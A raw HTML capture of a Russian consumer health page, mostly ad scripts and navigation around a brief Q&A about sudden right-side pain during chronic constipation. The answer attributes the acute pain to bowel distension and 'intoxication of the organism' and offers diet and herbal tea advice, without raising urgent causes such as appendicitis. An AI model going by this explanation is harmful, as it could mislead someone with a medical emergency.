

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/pri-zapore-bol-v-pravom-boku.html
body_size: 22803
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="UTF-8">
  <title>При запоре боль в правом боку</title>
  <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=1">
  <link href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,400,300,600,600italic&subset=latin,cyrillic-ext' rel='stylesheet' type='text/css'>
  <link rel="stylesheet" href="/wp-content/themes/med/style.css">
  <link rel="shortcut icon" href="/favicon.ico">
  <link rel="canonical" href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/pri-zapore-bol-v-pravom-boku.html">
  <link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='tds-style-frontend-css' href='/wp-content/plugins/art-decoration-shortcode/assets/css/style-front.min.css?ver=1.5.3' type='text/css' media='all'>
  <link rel='stylesheet' id='cpsh-shortcodes-css' href='/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0' type='text/css' media='all'>
  <link rel='stylesheet' id='style-experts_webnavoz-css' href='/wp-content/plugins/experts-by-webnavoz/css/experts-style.css?1_4&#038;ver=5.5.12' type='text/css' media='all'>
  <link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=1509' type='text/css' media='all'>
  <link rel='stylesheet' id='ye_dynamic-css' href='/wp-content/plugins/youtube-embed/css/main.min.css?ver=5.2' type='text/css' media='all'>
  <link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.9.2' type='text/css' media='all'>
  <script type='text/javascript' src='/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/5789">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-boku%2Fvopros-otvet-v-boku%2Fpri-zapore-bol-v-pravom-boku.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fopischevarenii.ru%2Flechenie-i-simptomy%2Fboli-v-zhkt%2Fv-boku%2Fvopros-otvet-v-boku%2Fpri-zapore-bol-v-pravom-boku.html&#038;format=xml">
  <script data-ad-client="ca-pub-1593325451411063" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style type="text/css">
  div#toc_container {width: 100%;}div#toc_container ul li {font-size: 90%;}
  </style>
  <style type="text/css" id="wp-custom-css">
                        .content_rb {
        text-align:center;      
  }               
  </style>
  <meta property="og:title" content="При запоре боль в правом боку">
  <meta property="og:url" content="https://opischevarenii.ru/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/pri-zapore-bol-v-pravom-boku.html">
  <meta property="og:description" content="Вопрос: Мучаюсь запорами около года. Вчера вечером появилась острая боль в правом боку. Всю ночь не могла спать, но и в туалет тоже не могла сходить. Что мне делать? Почему появилась боль в правом боку, которой раньше не было? Ответ: Боль в правом боку является следствием растяжения стенок кишечн">
  <meta property="og:image" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <meta property="og:image:secure_url" content="https://opischevarenii.ru/wp-content/uploads/2017/08/mikr4-300x247.jpg">
  <style>
  .ai-viewports                 {--ai: 1;}
  .ai-viewport-3                { display: none !important;}
  .ai-viewport-2                { display: none !important;}
  .ai-viewport-1                { display: inherit !important;}
  .ai-viewport-0                { display: none !important;}
  @media (min-width: 768px) and (max-width: 1039px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-2                { display: inherit !important;}
  }
  @media (max-width: 767px) {
  .ai-viewport-1                { display: none !important;}
  .ai-viewport-3                { display: inherit !important;}
  }
  .ai-rotate {position: relative;}
  .ai-rotate-hidden {visibility: hidden;}
  .ai-rotate-hidden-2 {position: absolute; top: 0; left: 0; width: 100%; height: 100%;}
  .ai-list-data, .ai-ip-data, .ai-fallback, .ai-list-block, .ai-list-block-ip {visibility: hidden; position: absolute; width: 50%; height: 1px; top: -1000px; z-index: -9999; margin: 0px!important;}
  </style>
  <script>
  var ajaxUrlFlatPM = "https://opischevarenii.ru/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript">
  rbConfig={start:performance.now()}; 
  </script>
  <script async="async" type="text/javascript" src="//realb.openfootbem.info/rotator.min.js"></script>
  <script async src="https://first.dvanadva.ru/2745/bb9376cbcc27874bf7126556702109650f915e90.js"></script>
  <style>
  .u33351bed024830be755f967cae8a295f { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #2C3E50!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u33351bed024830be755f967cae8a295f:active, .u33351bed024830be755f967cae8a295f:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u33351bed024830be755f967cae8a295f { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u33351bed024830be755f967cae8a295f .ctaText { font-weight:bold; color:#000000; text-decoration:none; font-size: 16px; } .u33351bed024830be755f967cae8a295f .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u33351bed024830be755f967cae8a295f:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style></style>
  <style>
        #perelink-horizontal{
                vertical-align: top;
                margin: 0 -5px;
                text-align: left;
        }
        #perelink-horizontal .perelink-horizontal-item {
                vertical-align: top;
                display: inline-block;
                width: 165px;
                margin: 0 5px 10px;
        }
        #perelink-horizontal .perelink-horizontal-item a span {
                display: block;
                margin-top: 10px;
        }
        #perelink-horizontal img{
                width:165px;
                height:165px;
                margin-bottom:10px;
        }
  </style>
  <style>

  .close {
  position: absolute;
  right: 0;
  top: 0;
  width: 32px;
  height: 32px;
  z-index:1000;
  margin:0!important;
  background-color: #000;
  }
  .close:hover {
  opacity: 1;
  }
  .close:before, .close:after {
  position: absolute;
  left: 15px;
  content: ' ';
  height: 33px;
  width: 2px;
  background-color: #fff;
  }
  .close:before {
  transform: rotate(45deg);
  }
  .close:after {
  transform: rotate(-45deg);
  }

  #flat_ads_block {
  display:block !important;
  }

  @media screen and (max-width: 768px) {
  #flat_ads_block {
          display:block !important;
  }
  }

  </style>
  <style>

  .flat_pm_3_modal{position:fixed;top:50%;left:50%;height:auto;z-index:2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .flat_pm_3_modal-show{visibility:visible}
  .flat_pm_3_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:1000;opacity:0;background:rgba(0,0,0,.55);transition:all .3s}
  .flat_pm_3_modal-show ~ .flat_pm_3_modal-overlay{opacity:1;visibility:visible}
  .flat_pm_3_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s;min-width:200px;min-height:100px}
  .flat_pm_3_modal-show .flat_pm_3_modal-content{transform:translateY(0);opacity:1}
  .flat_pm_3_modal .flat_pm_3_timer,
  .flat_pm_3_modal .flat_pm_3_cross{top:0!important}
  .flat_pm_3_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .flat_pm_3_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .flat_pm_3_cross:after,.flat_pm_3_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .flat_pm_3_cross:before{transform:rotate(-45deg)}
  .flat_pm_3_cross:hover:after{transform:rotate(225deg)}
  .flat_pm_3_cross:hover:before{transform:rotate(135deg)}
  .flat_pm_3_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .flat_pm_3_timer span{font-size:16px;font-weight:600}
  .flat_pm_3_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .flat_pm_3_out *{max-width:none!important}
  .flat_pm_3_out.top .flat_pm_3_cross{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_cross{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_cross{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_cross{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_cross{right:auto;left:0}
  .flat_pm_3_out.top .flat_pm_3_timer{top:auto;bottom:150px}
  .flat_pm_3_out.show.top .flat_pm_3_timer{bottom:-0px}
  .flat_pm_3_out.bottom .flat_pm_3_timer{top:150px}
  .flat_pm_3_out.show.bottom .flat_pm_3_timer{top:-0px}
  .flat_pm_3_out.right .flat_pm_3_timer{right:auto;left:0}
  .flat_pm_3_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .flat_pm_3_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .flat_pm_3_out.left{bottom:0;right:100%;transform:translateX(0)}
  .flat_pm_3_out.right{bottom:0;left:100%;transform:translateX(0)}
  .flat_pm_3_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .flat_pm_3_out.closed{min-width:0;min-height:0}
  .flat_pm_3_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .flat_pm_3_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .flat_pm_3_out.show.left{transform:translateX(100%)}
  .flat_pm_3_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .flat_pm_3_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .flat_pm_3_video iframe{display:block;width:100%;height:100%;position:absolute}
  .flat_pm_3_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .flat_pm_3_video_flex.show{opacity:1}
  .flat_pm_3_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .flat_pm_3_video_flex.show .flat_pm_3_video_item{z-index:1}
  .flat_pm_3_video_flex .flat_pm_3_timer,.flat_pm_3_video_flex .flat_pm_3_cross{top:10px!important;right:10px!important}
  .flat_pm_3_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body class="post-template-default single single-post postid-5789 single-format-standard">
  <noscript>
  <div></div></noscript>
  <header class="header">
    <div class="wrapper header__inner">
      <a class="header__logo" rel="nofollow" href="/"></a>
      <nav class="header__menu">
        <ul>
          <li id="menu-item-11" class="i_diagnostics menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11">
            <a href="/diagnostika/">Диагностика</a>
          </li>
          <li id="menu-item-21" class="i_disease menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21">
            <a href="/zabolevaniya/">Заболевания</a>
          </li>
          <li id="menu-item-51" class="i_anatomy menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51">
            <a href="/pischevaritelnaya-sistema/">Анатомия</a>
          </li>
          <li id="menu-item-1353" class="i_simptom menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-1353">
            <a title="Симптомы и лечение" href="/lechenie-i-simptomy/">Симптомы и лечение</a>
          </li>
        </ul>
      </nav>
    </div>
  </header>
  <div class="wrapper container__wrapper">
    <div class="middle">
      <h1>При запоре боль в правом боку</h1>
      <div class="container">
        <main class="content" role="main">
          <nav class="breadcrumbs">
            <ul class="wrapper">
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/"><span itemprop="title">ЖКТ</span></a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">в боку</a>
              </li>
              <li itemscope itemtype="http://data-vocabulary.org/Breadcrumb">
                <a itemprop="url" href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/"></a>
              </li>
            </ul>
          </nav>
          <article class="article">
            <div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class="flat_pm_start"></div>
            <p><b>Вопрос:</b> Мучаюсь запорами около года. Вчера вечером появилась острая боль в правом боку. Всю ночь не могла спать, но и в туалет тоже не могла сходить. Что мне делать? Почему появилась боль в правом боку, которой раньше не было?</p>
            <p><b>Ответ:</b> Боль в правом боку является следствием растяжения стенок кишечника по причине скопления каловых масс. Помимо этого проявляется общая интоксикация организма, при которой все обменные процессы нарушены.</p>
            <p>При запоре нельзя усиленно тужиться, что чревато появлением анальных трещин, геморроя и проблем с сердечно-сосудистой системой. Важно пересмотреть питание, добавив больше овощей и фруктов, исключив мучные и кондитерские изделия. Травяные чаи и сборы при запоре помогут наладить стул, устранив болезненные ощущения.</p>
            <div class='code-block code-block-18' style='margin: 8px 0; clear: both;'>
              <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-4494294342147383" data-ad-slot="9112443317" data-ad-format="link"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <p>Нужно обязательно проконсультироваться с доктором, поскольку продолжительные запоры указывают на наличие серьезных проблем с перистальтикой кишечника, чему предшествуют множество заболеваний. Ранняя диагностика способствует полноценному выздоровлению.</p>
            <div class="flat_pm_end"></div>
            <div style="clear:both; margin-top:0em; margin-bottom:1em;">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bolit-zheludok-i-pravyj-bok.html" target="_blank" rel="nofollow" class="u33351bed024830be755f967cae8a295f">
              <div style="padding-left:1em; padding-right:1em;">
                <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Болит желудок и правый бок</span>
              </div></a>
            </div>
            <div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
              <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="2624106831" data-ad-format="auto" data-full-width-responsive="true"></ins> 
              <script>


              (adsbygoogle = window.adsbygoogle || []).push({});
              </script>
            </div>
            <div class='code-block code-block-33 ai-viewport-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
              <div id="yandex_rtb_R-A-712591-1"></div>
            </div>
          </article>
          <div class="socials">
            <span id="yaShare"></span> <span class="social__text">Понравилась статья? Поделись с друзьями, поддержи проект!</span>
          </div>
          <div class="recom__title">
            Рекомендуем к прочтению:
          </div>
          <div id="perelink-horizontal">
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bolit-pravyj-bok-posle-zhirnogo.html"><img src="" height="165" width="165"> <span>Болит правый бок после жирного</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bolit-zheludok-i-pravyj-bok-2.html"><img src="" height="165" width="165"> <span>Болит желудок и правый бок</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bol-v-levom-boku-vverhu-zhivota.html"><img src="" height="165" width="165"> <span>Боль в левом боку вверху живота</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/posle-appenditsita-bolit-pravyj-bok.html"><img src="" height="165" width="165"> <span>После аппендицита болит правый бок</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/meteorizm-i-bol-v-levom-boku.html"><img src="" height="165" width="165"> <span>Метеоризм и боль в левом боку</span></a>
            </div>
            <div class="perelink-horizontal-item">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/zapor-i-bol-v-levom-boku.html"><img src="" height="165" width="165"> <span>Запор и боль в левом боку</span></a>
            </div>
          </div>
          <div class='yarpp-related'>
            <section class="recom">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bolit-levyj-bok-i-niz-zhivota.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Болит левый бок и низ живота">
              <div class="recom__name">
                <span>Болит левый бок и низ живота</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bolit-v-levom-boku-i-toshnit.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Болит в левом боку и тошнит">
              <div class="recom__name">
                <span>Болит в левом боку и тошнит</span>
              </div></a> <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/vopros-otvet-v-boku/bol-v-pravom-boku-zhivota-i-vzdutie.html" class="recom__item"><img src="/wp-content/themes/med/images/default.jpg" alt="Боль в правом боку живота и вздутие">
              <div class="recom__name">
                <span>Боль в правом боку живота и вздутие</span>
              </div></a>
            </section>
          </div>
          <div id="yandex_rtb_R-A-712591-2"></div>
          <div id="content_rb_509" class="content_rb" data-id="509"></div>
        </main>
      </div>
      <aside class="sidebar">
        <form role="search" method="get" id="searchform" class="searchform" action="https://opischevarenii.ru/" name="searchform">
          <input type="text" value="" name="s" class="searchform__query" placeholder="Поиск по сайту..."> <input type="submit" value="" class="searchform__submit">
        </form>
        <div class="sidebar__nav">
          <div class="recent__title">
            Симптомы и Лечение
          </div>
          <ul class="menu">
            <li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1355">
              <a href="/lechenie-i-simptomy/boli-v-zhkt/">Боли в ЖКТ</a>
              <ul class="sub-menu">
                <li id="menu-item-3501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3501">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke/">Боли в желудке</a>
                </li>
                <li id="menu-item-3502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3502">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/">Боли в животе: у ребёнка, у женщин, у мужчин</a>
                </li>
                <li id="menu-item-1356" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-1356">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/">Боли в левом и правом боках</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3506">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-levom/">Боль в левом боку: под рёбрами, спереди, сзади, внизу живота</a>
                    </li>
                    <li id="menu-item-3507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3507">
                      <a href="/lechenie-i-simptomy/boli-v-zhkt/v-boku/v-pravom/">Боль в правом боку: в подреберье, со спины, внизу живота</a>
                    </li>
                  </ul>
                </li>
                <li id="menu-item-3503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3503">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zhivote/u-rebyonka/">У ребёнка болит живот, рвота, температура, понос по ночам, после еды</a>
                </li>
                <li id="menu-item-3504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3504">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zadnem-prohode/">Боли в заднем проходе</a>
                </li>
                <li id="menu-item-3508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3508">
                  <a href="/lechenie-i-simptomy/boli-v-zhkt/v-zheludke-i-toshnota/">Боль в желудке и тошнота</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-1358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1358">
              <a href="/lechenie-i-simptomy/ponos/">Понос</a>
              <ul class="sub-menu">
                <li id="menu-item-1359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1359">
                  <a href="/lechenie-i-simptomy/ponos/dieta/">Диета при поносе</a>
                </li>
                <li id="menu-item-1360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1360">
                  <a href="/lechenie-i-simptomy/ponos/narodnye-sredstva/">Народные средства от поноса</a>
                </li>
                <li id="menu-item-1361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1361">
                  <a href="/lechenie-i-simptomy/ponos/tabletki-i-sredstva/">Таблетки и средства от поноса</a>
                </li>
                <li id="menu-item-3499" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3499">
                  <a href="/lechenie-i-simptomy/ponos/chto-pit/">Что пить при поносе взрослому?</a>
                </li>
                <li id="menu-item-3518" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3518">
                  <a href="/lechenie-i-simptomy/ponos/u-rebenka/">Понос у ребенка</a>
                  <ul class="sub-menu">
                    <li id="menu-item-3519" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3519">
                      <a href="/lechenie-i-simptomy/ponos/u-rebenka/lekarstva-dlya-detej/">Лекарства от поноса для детей</a>
                    </li>
                  </ul>
                </li>
              </ul>
            </li>
            <li id="menu-item-3509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3509">
              <a href="/lechenie-i-simptomy/zapor/">Запор</a>
              <ul class="sub-menu">
                <li id="menu-item-3510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3510">
                  <a href="/lechenie-i-simptomy/zapor/masla-ot-zapora/">Масла от запора</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3511">
              <a href="/lechenie-i-simptomy/meteorizm/">Метеоризм</a>
            </li>
            <li id="menu-item-3512" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3512">
              <a href="/lechenie-i-simptomy/otravlenie/">Отравление</a>
              <ul class="sub-menu">
                <li id="menu-item-3513" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3513">
                  <a href="/lechenie-i-simptomy/otravlenie/pishhevoe/">Симптомы и лечение пишевого отравления</a>
                </li>
                <li id="menu-item-3514" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3514">
                  <a href="/lechenie-i-simptomy/otravlenie/tabletki/">Таблетки от отравления</a>
                </li>
              </ul>
            </li>
            <li id="menu-item-3521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3521">
              <a href="/lechenie-i-simptomy/koliki/">Почему колит живот</a>
            </li>
            <li id="menu-item-3522" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3522">
              <a href="/lechenie-i-simptomy/toshnota/">Тошнота</a>
            </li>
          </ul>
        </div>
        <div id="fixblock">
          <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-1593325451411063" data-ad-slot="6707849747" data-ad-format="auto" data-full-width-responsive="true"></ins> 
          <script>


                         (adsbygoogle = window.adsbygoogle || []).push({});
          </script>
        </div>
      </aside>
    </div>
  </div>
  <footer class="footer">
    <div class="wrapper">
      <a class="footer__logo" rel="nofollow" href="/"></a>
    </div>
    <div class="footer__bottom">
      <div class="wrapper">
        <div class="footer__copyright">
          &copy; 2024. При цитировании материалов ресурса, наличие активной индексированной гиперссылки обязательно.
        </div>
        <nav class="footer__menu">
          <ul>
            <li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20">
              <a href="/karta-sayta.html">Карта сайта</a>
            </li>
            <li id="menu-item-6360" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6360">
              <a href="/r.html">Реклама на сайте</a>
            </li>
          </ul>
        </nav>
        <div style="clear:both;"></div>
        <p style="margin-bottom: 10px; text-align: center;"><a style="font-size: 8pt;" href="/politika-konfidentsialnosti.html" target="_blank">Политика конфиденциальности</a> <a style="font-size: 8pt;" href="/polzovatelskoe-soglashenie.html" target="_blank">Пользовательское соглашение</a></p>
        <p style="font-weight: 400; font-size: 8pt; color: #808080; line-height: 15px; text-align: center;">При использовании данного сайта, вы подтверждаете свое согласие на использование файлов cookie в соответствии с настоящим уведомлением в отношении данного типа файлов. Если вы не согласны с тем, чтобы мы использовали данный тип файлов, то вы должны соответствующим образом установить настройки вашего браузера или не использовать сайт.</p>
      </div>
    </div>
  </footer>
  <div class='code-block code-block-30 ai-viewport-3' style='margin: 8px 0; clear: both;'>
    <div id="content_rb_509" class="content_rb" data-id="509"></div>
  </div>
  <div style="position: fixed; left: 0; bottom: 0;z-index:998;display:none;margin:0;padding:0; max-width:640px;" id="flat_ads_block">
    <span class="close" onclick="close_flat_ads_block();"></span>
    <div style="z-index:999">
      <div id="yandex_rtb_R-A-2174869-1"></div>
      <script>
      window.yaContextCb.push(()=>{
      Ya.Context.AdvManager.render({
      renderTo: 'yandex_rtb_R-A-2174869-1',
      blockId: 'R-A-2174869-1'
      })
      })
      </script>
    </div>
    <script type="text/javascript">
                setTimeout(function(){
                        elem = document.getElementById('flat_ads_block'); elem.style.display = 'block';
                }, 5000);
                function close_flat_ads_block() {
                elem = document.getElementById('flat_ads_block'); elem.style.display = 'none';
           }
    </script>
  </div>
  <div class="popUp-box-expert_plag form-openexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <div class="title_expert_plag">
        Задать вопрос эксперту
      </div>
      <div class="form-style-expert_plag">
        <form id="form-expert_plag" action="#" name="form-expert_plag">
          <div class="form-style">
            <div class="item-field">
              <input name="title" id="title" type="text" placeholder="Вопрос">
            </div>
            <div class="hidden-input">
              <input type="hidden" name="cat" value="80"> <input type="text" id="textadd">
            </div>
            <div class="item-field">
              <textarea name="editor" id="editor" rows="5" cols="50" placeholder="Подробнее о вопросе"></textarea>
            </div>
            <div class="submit-form">
              <input id="button-expert_plag" style="" type="submit" value="Отправить">
            </div>
          </div>
        </form>
      </div>
    </div>
    <div class="bg-fix"></div>
  </div>
  <div class="popUp-box-expert_plag form-resultexpert_plag">
    <div class="wrapbody-popup-expert_plag">
      <span class="close-popUp"></span>
      <p>Спасибо!</p>
      <p>В ближайшее время мы опубликуем информацию.</p>
    </div>
    <div class="bg-fix"></div>
  </div>
  <script>
  var expert_ajaxUrl = "https://opischevarenii.ru/wp-admin/admin-ajax.php";
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/experts-by-webnavoz/js/experts.js?ver=1.2' id='script-experts_webnavoz-js'></script> 
  <script type='text/javascript' id='toc-front-js-extra'>


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1","visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"100%"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509' id='toc-front-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.1.9' id='q2w3_fixed_widget-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.5.12' id='wp-embed-js'></script> 
  <script>


  /* <![CDATA[ */
  ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
  /* ]]> */
